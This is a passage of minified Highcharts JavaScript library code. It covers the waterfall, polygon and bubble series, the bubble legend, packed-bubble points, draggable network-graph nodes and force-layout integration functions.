5),d=c/2,f=a.threshold,A=a.stacking,h=b.waterfall.stacks[this.stackKey];y.prototype.translate.apply(this);var e=g=f;var k=this.points;var m=0;for(a=k.length;m<a;m++){var t=k[m];var u=this.processedYData[m];var n=t.shapeArgs;var v=[0,u];var q=t.y;if(A){if(h){v=h[m];if("overlap"===A){var w=v.stackState[v.stateIndex--];w=0<=q?w:w-q;Object.hasOwnProperty.call(v,"absolutePos")&&delete v.absolutePos;Object.hasOwnProperty.call(v,"absoluteNeg")&&delete v.absoluteNeg}else 0<=q?(w=v.threshold+v.posTotal,v.posTotal-=
q):(w=v.threshold+v.negTotal,v.negTotal-=q,w-=q),!v.posTotal&&Object.hasOwnProperty.call(v,"absolutePos")&&(v.posTotal=v.absolutePos,delete v.absolutePos),!v.negTotal&&Object.hasOwnProperty.call(v,"absoluteNeg")&&(v.negTotal=v.absoluteNeg,delete v.absoluteNeg);t.isSum||(v.connectorThreshold=v.threshold+v.stackTotal);b.reversed?(u=0<=q?w-q:w+q,q=w):(u=w,q=w-q);t.below=u<=z(f,0);n.y=b.translate(u,0,1,0,1);n.height=Math.abs(n.y-b.translate(q,0,1,0,1));if(q=b.waterfall.dummyStackItem)q.x=m,q.label=h[m].label,
q.setOffset(this.pointXOffset||0,this.barW||0,this.stackedYNeg[m],this.stackedYPos[m])}}else w=Math.max(e,e+q)+v[0],n.y=b.translate(w,0,1,0,1),t.isSum?(n.y=b.translate(v[1],0,1,0,1),n.height=Math.min(b.translate(v[0],0,1,0,1),b.len)-n.y):t.isIntermediateSum?(0<=q?(u=v[1]+g,q=g):(u=g,q=v[1]+g),b.reversed&&(u^=q,q^=u,u^=q),n.y=b.translate(u,0,1,0,1),n.height=Math.abs(n.y-Math.min(b.translate(q,0,1,0,1),b.len)),g+=v[1]):(n.height=0<u?b.translate(e,0,1,0,1)-n.y:b.translate(e,0,1,0,1)-b.translate(e-u,
0,1,0,1),e+=u,t.below=e<z(f,0)),0>n.height&&(n.y+=n.height,n.height*=-1);t.plotY=n.y=Math.round(n.y)-this.borderWidth%2/2;n.height=Math.max(Math.round(n.height),.001);t.yBottom=n.y+n.height;n.height<=c&&!t.isNull?(n.height=c,n.y-=d,t.plotY=n.y,t.minPointLengthOffset=0>t.y?-d:d):(t.isNull&&(n.width=0),t.minPointLengthOffset=0);n=t.plotY+(t.negative?n.height:0);this.chart.inverted?t.tooltipPos[0]=b.len-n:t.tooltipPos[1]=n}};c.prototype.processData=function(b){var c=this.options,g=this.yData,d=c.data,
p=g.length,f=c.threshold||0,r,e,h,k,m;for(m=e=r=h=k=0;m<p;m++){var t=g[m];var n=d&&d[m]?d[m]:{};"sum"===t||n.isSum?g[m]=v(e):"intermediateSum"===t||n.isIntermediateSum?(g[m]=v(r),r=0):(e+=t,r+=t);h=Math.min(e,h);k=Math.max(e,k)}a.prototype.processData.call(this,b);c.stacking||(this.dataMin=h+f,this.dataMax=k)};c.prototype.toYData=function(a){return a.isSum?"sum":a.isIntermediateSum?"intermediateSum":a.y};c.prototype.updateParallelArrays=function(b,c){a.prototype.updateParallelArrays.call(this,b,c);
if("sum"===this.yData[0]||"intermediateSum"===this.yData[0])this.yData[0]=null};c.prototype.pointAttribs=function(a,b){var g=this.options.upColor;g&&!a.options.color&&(a.color=0<a.y?g:null);a=y.prototype.pointAttribs.call(this,a,b);delete a.dashstyle;return a};c.prototype.getGraphPath=function(){return[["M",0,0]]};c.prototype.getCrispPath=function(){var a=this.data,b=this.yAxis,g=a.length,c=Math.round(this.graph.strokeWidth())%2/2,d=Math.round(this.borderWidth)%2/2,f=this.xAxis.reversed,e=this.yAxis.reversed,
h=this.options.stacking,k=[],m;for(m=1;m<g;m++){var t=a[m].shapeArgs;var n=a[m-1];var v=a[m-1].shapeArgs;var u=b.waterfall.stacks[this.stackKey];var q=0<n.y?-v.height:0;u&&v&&t&&(u=u[m-1],h?(u=u.connectorThreshold,q=Math.round(b.translate(u,0,1,0,1)+(e?q:0))-c):q=v.y+n.minPointLengthOffset+d-c,k.push(["M",(v.x||0)+(f?0:v.width||0),q],["L",(t.x||0)+(f?t.width||0:0),q]));v&&k.length&&(!h&&0>n.y&&!e||0<n.y&&e)&&((n=k[k.length-2])&&"number"===typeof n[2]&&(n[2]+=v.height||0),(n=k[k.length-1])&&"number"===
typeof n[2]&&(n[2]+=v.height||0))}return k};c.prototype.drawGraph=function(){b.prototype.drawGraph.call(this);this.graph.attr({d:this.getCrispPath()})};c.prototype.setStackedPoints=function(){function a(a,b,g,c){if(z)for(g;g<z;g++)w.stackState[g]+=c;else w.stackState[0]=a,z=w.stackState.length;w.stackState.push(w.stackState[z-1]+b)}var b=this.options,g=this.yAxis.waterfall.stacks,c=b.threshold,d=c||0,f=d,e=this.stackKey,h=this.xData,k=h.length,m,n,t;this.yAxis.stacking.usePercentage=!1;var v=n=t=
d;if(this.visible||!this.chart.options.chart.ignoreHiddenSeries){var u=g.changed;(m=g.alreadyChanged)&&0>m.indexOf(e)&&(u=!0);g[e]||(g[e]={});m=g[e];for(var q=0;q<k;q++){var y=h[q];if(!m[y]||u)m[y]={negTotal:0,posTotal:0,stackTotal:0,threshold:0,stateIndex:0,stackState:[],label:u&&m[y]?m[y].label:void 0};var w=m[y];var B=this.yData[q];0<=B?w.posTotal+=B:w.negTotal+=B;var D=b.data[q];y=w.absolutePos=w.posTotal;var L=w.absoluteNeg=w.negTotal;w.stackTotal=y+L;var z=w.stackState.length;D&&D.isIntermediateSum?
(a(t,n,0,t),t=n,n=c,d^=f,f^=d,d^=f):D&&D.isSum?(a(c,v,z),d=c):(a(d,B,0,v),D&&(v+=B,n+=B));w.stateIndex++;w.threshold=d;d+=w.stackTotal}g.changed=!1;g.alreadyChanged||(g.alreadyChanged=[]);g.alreadyChanged.push(e)}};c.prototype.getExtremes=function(){var a=this.options.stacking;if(a){var b=this.yAxis;b=b.waterfall.stacks;var g=this.stackedYNeg=[];var c=this.stackedYPos=[];"overlap"===a?B(b[this.stackKey],function(a){g.push(m(a.stackState));c.push(f(a.stackState))}):B(b[this.stackKey],function(a){g.push(a.negTotal+
a.threshold);c.push(a.posTotal+a.threshold)});return{dataMin:m(g),dataMax:f(c)}}return{dataMin:this.dataMin,dataMax:this.dataMax}};c.defaultOptions=w(y.defaultOptions,{dataLabels:{inside:!0},lineWidth:1,lineColor:h.neutralColor80,dashStyle:"Dot",borderColor:h.neutralColor80,states:{hover:{lineWidthPlus:0}}});return c}(y);q(a.prototype,{getZonesGraphs:b.prototype.getZonesGraphs,pointValKey:"y",showLine:!0,pointClass:k});c.registerSeriesType("waterfall",a);n.compose(d.Axis,e);"";return a});z(e,"Series/Polygon/PolygonSeries.js",
[e["Core/Globals.js"],e["Mixins/LegendSymbol.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();e=e.noop;var n=h.series,
k=h.seriesTypes,t=k.area,q=k.line,y=k.scatter;k=c.extend;var b=c.merge;c=function(c){function d(){var a=null!==c&&c.apply(this,arguments)||this;a.data=void 0;a.options=void 0;a.points=void 0;return a}a(d,c);d.prototype.getGraphPath=function(){for(var a=q.prototype.getGraphPath.call(this),b=a.length+1;b--;)(b===a.length||"M"===a[b][0])&&0<b&&a.splice(b,0,["Z"]);return this.areaPath=a};d.prototype.drawGraph=function(){this.options.fillColor=this.color;t.prototype.drawGraph.call(this)};d.defaultOptions=
b(y.defaultOptions,{marker:{enabled:!1,states:{hover:{enabled:!1}}},stickyTracking:!1,tooltip:{followPointer:!0,pointFormat:""},trackByArea:!0});return d}(y);k(c.prototype,{type:"polygon",drawLegendSymbol:d.drawRectangle,drawTracker:n.prototype.drawTracker,setStackedPoints:e});h.registerSeriesType("polygon",c);"";return c});z(e,"Series/Bubble/BubblePoint.js",[e["Core/Series/Point.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=
function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return a(c,d)};return function(c,d){function e(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(e.prototype=d.prototype,new e)}}();h=h.extend;d=function(a){function d(){var c=null!==a&&a.apply(this,arguments)||this;c.options=void 0;c.series=void 0;return c}c(d,a);d.prototype.haloPath=function(a){return e.prototype.haloPath.call(this,
0===a?0:(this.marker?this.marker.radius||0:0)+a)};return d}(d.seriesTypes.scatter.prototype.pointClass);h(d.prototype,{ttBelow:!1});return d});z(e,"Series/Bubble/BubbleLegend.js",[e["Core/Chart/Chart.js"],e["Core/Color/Color.js"],e["Core/FormatUtilities.js"],e["Core/Globals.js"],e["Core/Legend.js"],e["Core/Options.js"],e["Core/Color/Palette.js"],e["Core/Series/Series.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k,t,q){var y=d.parse,b=c.noop;n=n.setOptions;d=q.addEvent;var f=q.arrayMax,m=q.arrayMin,
v=q.isNumber,w=q.merge,B=q.objectEach,z=q.pick,E=q.stableSort;q=q.wrap;"";n({legend:{bubbleLegend:{borderColor:void 0,borderWidth:2,className:void 0,color:void 0,connectorClassName:void 0,connectorColor:void 0,connectorDistance:60,connectorWidth:1,enabled:!1,labels:{className:void 0,allowOverlap:!1,format:"",formatter:void 0,align:"right",style:{fontSize:"10px",color:k.neutralColor100},x:0,y:0},maxSize:60,minSize:10,legendIndex:0,ranges:{value:void 0,borderColor:void 0,color:void 0,connectorColor:void 0},
sizeBy:"area",sizeByAbsoluteValue:!1,zIndex:1,zThreshold:0}}});k=function(){function a(a,c){this.options=this.symbols=this.visible=this.ranges=this.movementX=this.maxLabel=this.legendSymbol=this.legendItemWidth=this.legendItemHeight=this.legendItem=this.legendGroup=this.legend=this.fontMetrics=this.chart=void 0;this.setState=b;this.init(a,c)}a.prototype.init=function(a,b){this.options=a;this.visible=!0;this.chart=b.chart;this.legend=b};a.prototype.addToLegend=function(a){a.splice(this.options.legendIndex,
0,this)};a.prototype.drawLegendSymbol=function(a){var b=this.chart,g=this.options,c=z(a.options.itemDistance,20),d=g.ranges;var f=g.connectorDistance;this.fontMetrics=b.renderer.fontMetrics(g.labels.style.fontSize);d&&d.length&&v(d[0].value)?(E(d,function(a,b){return b.value-a.value}),this.ranges=d,this.setOptions(),this.render(),b=this.getMaxLabelSize(),d=this.ranges[0].radius,a=2*d,f=f-d+b.width,f=0<f?f:0,this.maxLabel=b,this.movementX="left"===g.labels.align?f:0,this.legendItemWidth=a+f+c,this.legendItemHeight=
a+this.fontMetrics.h/2):a.options.bubbleLegend.autoRanges=!0};a.prototype.setOptions=function(){var a=this.ranges,b=this.options,g=this.chart.series[b.seriesIndex],c=this.legend.baseline,d={zIndex:b.zIndex,"stroke-width":b.borderWidth},f={zIndex:b.zIndex,"stroke-width":b.connectorWidth},e={align:this.legend.options.rtl||"left"===b.labels.align?"right":"left",zIndex:b.zIndex},h=g.options.marker.fillOpacity,m=this.chart.styledMode;a.forEach(function(l,p){m||(d.stroke=z(l.borderColor,b.borderColor,g.color),
d.fill=z(l.color,b.color,1!==h?y(g.color).setOpacity(h).get("rgba"):g.color),f.stroke=z(l.connectorColor,b.connectorColor,g.color));a[p].radius=this.getRangeRadius(l.value);a[p]=w(a[p],{center:a[0].radius-a[p].radius+c});m||w(!0,a[p],{bubbleAttribs:w(d),connectorAttribs:w(f),labelAttribs:e})},this)};a.prototype.getRangeRadius=function(a){var b=this.options;return this.chart.series[this.options.seriesIndex].getRadius.call(this,b.ranges[b.ranges.length-1].value,b.ranges[0].value,b.minSize,b.maxSize,
a)};a.prototype.render=function(){var a=this.chart.renderer,b=this.options.zThreshold;this.symbols||(this.symbols={connectors:[],bubbleItems:[],labels:[]});this.legendSymbol=a.g("bubble-legend");this.legendItem=a.g("bubble-legend-item");this.legendSymbol.translateX=0;this.legendSymbol.translateY=0;this.ranges.forEach(function(a){a.value>=b&&this.renderRange(a)},this);this.legendSymbol.add(this.legendItem);this.legendItem.add(this.legendGroup);this.hideOverlappingLabels()};a.prototype.renderRange=
function(a){var b=this.options,g=b.labels,c=this.chart,d=c.series[b.seriesIndex],f=c.renderer,e=this.symbols;c=e.labels;var h=a.center,m=Math.abs(a.radius),k=b.connectorDistance||0,r=g.align;k=this.legend.options.rtl||"left"===r?-k:k;var n=b.connectorWidth,t=this.ranges[0].radius||0,v=h-m-b.borderWidth/2+n/2,u=this.fontMetrics;u=u.f/2-(u.h-u.f)/2;var q=f.styledMode;"center"===r&&(k=0,b.connectorDistance=0,a.labelAttribs.align="center");r=v+b.labels.y;var w=t+k+b.labels.x;e.bubbleItems.push(f.circle(t,
h+((v%1?1:.5)-(n%2?0:.5)),m).attr(q?{}:a.bubbleAttribs).addClass((q?"highcharts-color-"+d.colorIndex+" ":"")+"highcharts-bubble-legend-symbol "+(b.className||"")).add(this.legendSymbol));e.connectors.push(f.path(f.crispLine([["M",t,v],["L",t+k,v]],b.connectorWidth)).attr(q?{}:a.connectorAttribs).addClass((q?"highcharts-color-"+this.options.seriesIndex+" ":"")+"highcharts-bubble-legend-connectors "+(b.connectorClassName||"")).add(this.legendSymbol));a=f.text(this.formatLabel(a),w,r+u).attr(q?{}:a.labelAttribs).css(q?
{}:g.style).addClass("highcharts-bubble-legend-labels "+(b.labels.className||"")).add(this.legendSymbol);c.push(a);a.placed=!0;a.alignAttr={x:w,y:r+u}};a.prototype.getMaxLabelSize=function(){var a,b;this.symbols.labels.forEach(function(g){b=g.getBBox(!0);a=a?b.width>a.width?b:a:b});return a||{}};a.prototype.formatLabel=function(a){var b=this.options,g=b.labels.formatter;b=b.labels.format;var c=this.chart.numberFormatter;return b?h.format(b,a):g?g.call(a):c(a.value,1)};a.prototype.hideOverlappingLabels=
function(){var a=this.chart,b=this.symbols;!this.options.labels.allowOverlap&&b&&(a.hideOverlappingLabels(b.labels),b.labels.forEach(function(a,c){a.newOpacity?a.newOpacity!==a.oldOpacity&&b.connectors[c].show():b.connectors[c].hide()}))};a.prototype.getRanges=function(){var a=this.legend.bubbleLegend,b=a.options.ranges,g,c=Number.MAX_VALUE,d=-Number.MAX_VALUE;a.chart.series.forEach(function(a){a.isBubble&&!a.ignoreSeries&&(g=a.zData.filter(v),g.length&&(c=z(a.options.zMin,Math.min(c,Math.max(m(g),
!1===a.options.displayNegative?a.options.zThreshold:-Number.MAX_VALUE))),d=z(a.options.zMax,Math.max(d,f(g)))))});var e=c===d?[{value:d}]:[{value:c},{value:(c+d)/2},{value:d,autoRanges:!0}];b.length&&b[0].radius&&e.reverse();e.forEach(function(a,g){b&&b[g]&&(e[g]=w(b[g],a))});return e};a.prototype.predictBubbleSizes=function(){var a=this.chart,b=this.fontMetrics,g=a.legend.options,c="horizontal"===g.layout,d=c?a.legend.lastLineHeight:0,f=a.plotSizeX,e=a.plotSizeY,h=a.series[this.options.seriesIndex];
a=Math.ceil(h.minPxSize);var m=Math.ceil(h.maxPxSize);h=h.options.maxSize;var k=Math.min(e,f);if(g.floating||!/%$/.test(h))b=m;else if(h=parseFloat(h),b=(k+d-b.h/2)*h/100/(h/100+1),c&&e-b>=f||!c&&f-b>=e)b=m;return[a,Math.ceil(b)]};a.prototype.updateRanges=function(a,b){var g=this.legend.options.bubbleLegend;g.minSize=a;g.maxSize=b;g.ranges=this.getRanges()};a.prototype.correctSizes=function(){var a=this.legend,b=this.chart.series[this.options.seriesIndex];1<Math.abs(Math.ceil(b.maxPxSize)-this.options.maxSize)&&
(this.updateRanges(this.options.minSize,b.maxPxSize),a.render())};return a}();d(a,"afterGetAllItems",function(a){var b=this.bubbleLegend,d=this.options,g=d.bubbleLegend,f=this.chart.getVisibleBubbleSeriesIndex();b&&b.ranges&&b.ranges.length&&(g.ranges.length&&(g.autoRanges=!!g.ranges[0].autoRanges),this.destroyItem(b));0<=f&&d.enabled&&g.enabled&&(g.seriesIndex=f,this.bubbleLegend=new c.BubbleLegend(g,this),this.bubbleLegend.addToLegend(a.allItems))});e.prototype.getVisibleBubbleSeriesIndex=function(){for(var a=
this.series,b=0;b<a.length;){if(a[b]&&a[b].isBubble&&a[b].visible&&a[b].zData.length)return b;b++}return-1};a.prototype.getLinesHeights=function(){var a=this.allItems,b=[],c=a.length,g,d=0;for(g=0;g<c;g++)if(a[g].legendItemHeight&&(a[g].itemHeight=a[g].legendItemHeight),a[g]===a[c-1]||a[g+1]&&a[g]._legendItemPos[1]!==a[g+1]._legendItemPos[1]){b.push({height:0});var f=b[b.length-1];for(d;d<=g;d++)a[d].itemHeight>f.height&&(f.height=a[d].itemHeight);f.step=g}return b};a.prototype.retranslateItems=function(a){var b,
c,g,d=this.options.rtl,f=0;this.allItems.forEach(function(l,p){b=l.legendGroup.translateX;c=l._legendItemPos[1];if((g=l.movementX)||d&&l.ranges)g=d?b-l.options.maxSize/2:b+g,l.legendGroup.attr({translateX:g});p>a[f].step&&f++;l.legendGroup.attr({translateY:Math.round(c+a[f].height/2)});l._legendItemPos[1]=c+a[f].height/2})};d(t,"legendItemClick",function(){var a=this.chart,b=this.visible,c=this.chart.legend;c&&c.bubbleLegend&&(this.visible=!b,this.ignoreSeries=b,a=0<=a.getVisibleBubbleSeriesIndex(),
c.bubbleLegend.visible!==a&&(c.update({bubbleLegend:{enabled:a}}),c.bubbleLegend.visible=a),this.visible=b)});q(e.prototype,"drawChartBox",function(a,b,c){var g=this.legend,d=0<=this.getVisibleBubbleSeriesIndex();if(g&&g.options.enabled&&g.bubbleLegend&&g.options.bubbleLegend.autoRanges&&d){var f=g.bubbleLegend.options;d=g.bubbleLegend.predictBubbleSizes();g.bubbleLegend.updateRanges(d[0],d[1]);f.placed||(g.group.placed=!1,g.allItems.forEach(function(a){a.legendGroup.translateY=null}));g.render();
this.getMargins();this.axes.forEach(function(a){a.visible&&a.render();f.placed||(a.setScale(),a.updateNames(),B(a.ticks,function(a){a.isNew=!0;a.isNewLabel=!0}))});f.placed=!0;this.getMargins();a.call(this,b,c);g.bubbleLegend.correctSizes();g.retranslateItems(g.getLinesHeights())}else a.call(this,b,c),g&&g.options.enabled&&g.bubbleLegend&&(g.render(),g.retranslateItems(g.getLinesHeights()))});c.BubbleLegend=k;return c.BubbleLegend});z(e,"Series/Bubble/BubbleSeries.js",[e["Core/Axis/Axis.js"],e["Series/Bubble/BubblePoint.js"],
e["Core/Color/Color.js"],e["Core/Globals.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||function(){var a=function(b,g){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var g in b)b.hasOwnProperty(g)&&(a[g]=b[g])};return a(b,g)};return function(b,g){function c(){this.constructor=b}a(b,g);b.prototype=null===g?Object.create(g):(c.prototype=g.prototype,
new c)}}(),q=h.parse;h=c.noop;var y=n.seriesTypes;c=y.column;var b=y.scatter,f=k.arrayMax,m=k.arrayMin,v=k.clamp,w=k.extend,B=k.isNumber,z=k.merge,E=k.pick,u=k.pInt;k=function(c){function d(){var a=null!==c&&c.apply(this,arguments)||this;a.data=void 0;a.maxPxSize=void 0;a.minPxSize=void 0;a.options=void 0;a.points=void 0;a.radii=void 0;a.yData=void 0;a.zData=void 0;return a}t(d,c);d.prototype.animate=function(a){!a&&this.points.length<this.options.animationLimit&&this.points.forEach(function(a){var b=
a.graphic;b&&b.width&&(this.hasRendered||b.attr({x:a.plotX,y:a.plotY,width:1,height:1}),b.animate(this.markerAttribs(a),this.options.animation))},this)};d.prototype.getRadii=function(a,b,c){var g=this.zData,d=this.yData,f=c.minPxSize,l=c.maxPxSize,e=[];var p=0;for(c=g.length;p<c;p++){var h=g[p];e.push(this.getRadius(a,b,f,l,h,d[p]))}this.radii=e};d.prototype.getRadius=function(a,b,c,d,f,l){var g=this.options,e="width"!==g.sizeBy,p=g.zThreshold,h=b-a,m=.5;if(null===l||null===f)return null;if(B(f)){g.sizeByAbsoluteValue&&
(f=Math.abs(f-p),h=Math.max(b-p,Math.abs(a-p)),a=0);if(f<a)return c/2-1;0<h&&(m=(f-a)/h)}e&&0<=m&&(m=Math.sqrt(m));return Math.ceil(c+m*(d-c))/2};d.prototype.hasData=function(){return!!this.processedXData.length};d.prototype.pointAttribs=function(b,c){var g=this.options.marker.fillOpacity;b=a.prototype.pointAttribs.call(this,b,c);1!==g&&(b.fill=q(b.fill).setOpacity(g).get("rgba"));return b};d.prototype.translate=function(){var a,b=this.data,d=this.radii;c.prototype.translate.call(this);for(a=b.length;a--;){var f=
b[a];var l=d?d[a]:0;B(l)&&l>=this.minPxSize/2?(f.marker=w(f.marker,{radius:l,width:2*l,height:2*l}),f.dlBox={x:f.plotX-l,y:f.plotY-l,width:2*l,height:2*l}):f.shapeArgs=f.plotY=f.dlBox=void 0}};d.defaultOptions=z(b.defaultOptions,{dataLabels:{formatter:function(){return this.point.z},inside:!0,verticalAlign:"middle"},animationLimit:250,marker:{lineColor:null,lineWidth:1,fillOpacity:.5,radius:null,states:{hover:{radiusPlus:0}},symbol:"circle"},minSize:8,maxSize:"20%",softThreshold:!1,states:{hover:{halo:{size:5}}},
tooltip:{pointFormat:"({point.x}, {point.y}), Size: {point.z}"},turboThreshold:0,zThreshold:0,zoneAxis:"z"});return d}(b);w(k.prototype,{alignDataLabel:c.prototype.alignDataLabel,applyZones:h,bubblePadding:!0,buildKDTree:h,directTouch:!0,isBubble:!0,pointArrayMap:["y","z"],pointClass:d,parallelArrays:["x","y","z"],trackerGroups:["group","dataLabelsGroup"],specialGroup:"group",zoneAxis:"z"});e.prototype.beforePadding=function(){var a=this,b=this.len,g=this.chart,c=0,d=b,e=this.isXAxis,h=e?"xData":
"yData",k=this.min,n={},t=Math.min(g.plotWidth,g.plotHeight),q=Number.MAX_VALUE,w=-Number.MAX_VALUE,y=this.max-k,z=b/y,G=[];this.series.forEach(function(b){var c=b.options;!b.bubblePadding||!b.visible&&g.options.chart.ignoreHiddenSeries||(a.allowZoomOutside=!0,G.push(b),e&&(["minSize","maxSize"].forEach(function(a){var b=c[a],g=/%$/.test(b);b=u(b);n[a]=g?t*b/100:b}),b.minPxSize=n.minSize,b.maxPxSize=Math.max(n.maxSize,n.minSize),b=b.zData.filter(B),b.length&&(q=E(c.zMin,v(m(b),!1===c.displayNegative?
c.zThreshold:-Number.MAX_VALUE,q)),w=E(c.zMax,Math.max(w,f(b))))))});G.forEach(function(b){var g=b[h],f=g.length;e&&b.getRadii(q,w,b);if(0<y)for(;f--;)if(B(g[f])&&a.dataMin<=g[f]&&g[f]<=a.max){var l=b.radii?b.radii[f]:0;c=Math.min((g[f]-k)*z-l,c);d=Math.max((g[f]-k)*z+l,d)}});G.length&&0<y&&!this.logarithmic&&(d-=b,z*=(b+Math.max(0,c)-Math.min(d,b))/b,[["min","userMin",c],["max","userMax",d]].forEach(function(b){"undefined"===typeof E(a.options[b[0]],a[b[1]])&&(a[b[0]]+=b[2]/z)}))};n.registerSeriesType("bubble",
k);"";"";return k});z(e,"Series/PackedBubble/PackedBubblePoint.js",[e["Core/Chart/Chart.js"],e["Core/Series/Point.js"],e["Core/Series/SeriesRegistry.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return a(c,d)};return function(c,d){function e(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(e.prototype=
d.prototype,new e)}}();return function(a){function h(){var c=null!==a&&a.apply(this,arguments)||this;c.degree=NaN;c.mass=NaN;c.radius=NaN;c.options=void 0;c.series=void 0;c.value=null;return c}c(h,a);h.prototype.destroy=function(){this.series.layout&&this.series.layout.removeElementFromCollection(this,this.series.layout.nodes);return d.prototype.destroy.apply(this,arguments)};h.prototype.firePointEvent=function(){var a=this.series.options;if(this.isParentNode&&a.parentNode){var c=a.allowPointSelect;
a.allowPointSelect=a.parentNode.allowPointSelect;d.prototype.firePointEvent.apply(this,arguments);a.allowPointSelect=c}else d.prototype.firePointEvent.apply(this,arguments)};h.prototype.select=function(){var a=this.series.chart;this.isParentNode?(a.getSelectedPoints=a.getSelectedParentNodes,d.prototype.select.apply(this,arguments),a.getSelectedPoints=e.prototype.getSelectedPoints):d.prototype.select.apply(this,arguments)};return h}(h.seriesTypes.bubble.prototype.pointClass)});z(e,"Series/Networkgraph/DraggableNodes.js",
[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h){var c=h.addEvent;d.dragNodesMixin={onMouseDown:function(a,c){c=this.chart.pointer.normalize(c);a.fixedPosition={chartX:c.chartX,chartY:c.chartY,plotX:a.plotX,plotY:a.plotY};a.inDragMode=!0},onMouseMove:function(a,c){if(a.fixedPosition&&a.inDragMode){var d=this.chart,e=d.pointer.normalize(c);c=a.fixedPosition.chartX-e.chartX;e=a.fixedPosition.chartY-e.chartY;var h=void 0,n=void 0,b=d.graphLayoutsLookup;if(5<Math.abs(c)||
5<Math.abs(e))h=a.fixedPosition.plotX-c,n=a.fixedPosition.plotY-e,d.isInsidePlot(h,n)&&(a.plotX=h,a.plotY=n,a.hasDragged=!0,this.redrawHalo(a),b.forEach(function(a){a.restartSimulation()}))}},onMouseUp:function(a,c){a.fixedPosition&&(a.hasDragged&&(this.layout.enableSimulation?this.layout.start():this.chart.redraw()),a.inDragMode=a.hasDragged=!1,this.options.fixedDraggable||delete a.fixedPosition)},redrawHalo:function(a){a&&this.halo&&this.halo.attr({d:a.haloPath(this.options.states.hover.halo.size)})}};
c(e,"load",function(){var a=this,d,e,h;a.container&&(d=c(a.container,"mousedown",function(d){var k=a.hoverPoint;k&&k.series&&k.series.hasDraggableNodes&&k.series.options.draggable&&(k.series.onMouseDown(k,d),e=c(a.container,"mousemove",function(a){return k&&k.series&&k.series.onMouseMove(k,a)}),h=c(a.container.ownerDocument,"mouseup",function(a){e();h();return k&&k.series&&k.series.onMouseUp(k,a)}))}));c(a,"destroy",function(){d()})})});z(e,"Series/Networkgraph/Integrations.js",[e["Core/Globals.js"]],
function(e){e.networkgraphIntegrations={verlet:{attractiveForceFunction:function(d,e){return(e-d)/d},repulsiveForceFunction:function(d,e){return(e-d)/d*(e>d?1:0)},barycenter:function(){var d=this.options.gravitationalConstant,e=this.barycenter.xFactor,c=this.barycenter.yFactor;e=(e-(this.box.left+this.box.width)/2)*d;c=(c-(this.box.top+this.box.height)/2)*d;this.nodes.forEach(function(a){a.fixedPosition||(a.plotX-=e/a.mass/a.degree,a.plotY-=c/a.mass/a.degree)})},repulsive:function(d,e,c){e=e*this.diffTemperature/
d.mass/d.degree;d.fixedPosition||(d.plotX+=c.x*e,d.plotY+=c.y*e)},attractive:function(d,e,c){var a=d.getMass(),h=-c.x*e*this.diffTemperature;e=-c.y*e*this.diffTemperature;d.fromNode.fixedPosition||(d.fromNode.plotX-=h*a.fromNode/d.fromNode.degree,d.fromNode.plotY-=e*a.fromNode/d.fromNode.degree);d.toNode.fixedPosition||(d.toNode.plotX+=h*a.toNode/d.toNode.degree,d.toNode.plotY+=e*a.toNode/d.toNode.degree)},integrate:function(d,e){var c=-d.options.friction,a=d.options.maxSpeed,h=(e.plotX+e.dispX-e.prevX)*
c;c*=e.plotY+e.dispY-e.prevY;var k=Math.abs,t=k(h)/(h||1);k=k(c)/(c||1);h=t*Math.min(a,Math.abs(h));c=k*Math.min(a,Math.abs(c));e.prevX=e.plotX+e.dispX;e.prevY=e.plotY+e.dispY;e.plotX+=h;e.plotY+=c;e.temperature=d.vectorLength({x:h,y:c})},getK:function(d){return Math.pow(d.box.width*d.box.height/d.nodes.length,.5)}},euler:{attractiveForceFunction:function(d,e){return d*d/e},repulsiveForceFunction:function(d,e){return e*e/d},barycenter:function(){var d=this.options.gravitationalConstant,e=this.barycenter.xFactor,
c=this.barycenter.yFactor;this.nodes.forEach(function(a){if(!a.fixedPosition){var h=a.getDegree();h*=1+h/2;a.dispX+=(e-a.plotX)*d*h/a.degree;a.dispY+=(c-a.plotY)*d*h/a.degree}})},repulsive:function(d,e,c,a){d.dispX+=c.x/a*e/d.degree;d.dispY+=c.y/a*e/d.degree},attractive:function(d,e,c,a){var h=d.getMass(),k=c.x/a*e;e*=c.y/a;d.fromNode.fixedPosition||(d.fromNode.dispX-=k*h.fromNode/d.fromNode.degree,d.fromNode.dispY-=e*h.fromNode/d.fromNode.degree);d.toNode.fixedPosition||(d.toNode.dispX+=k*h.toNode/
d.toNode.degree,d.toNode.dispY+=e*h.toNode/d.toNode.degree)},integrate:function(d,e){e.dispX+=e.dispX*d.options.friction;e.dispY+=e.dispY*d.options.friction;var c=e.temperature=d.vectorLength({x:e.dispX,y:e.dispY});0!==c&&(e.plotX+=e.dispX/c*Math.min(Math.abs(e.dispX),d.temperature),e.plotY+=e.dispY/c*Math.min(Math.abs(e.dispY),d.temperature))},getK:function(d){return Math.pow(d.box.width*d.box.height/d.nodes.length,.3)}}}});z(e,"Series/Networkgraph/QuadTree.js",[e["Core/Globals.js"],e["Core/Utilities.js"]],
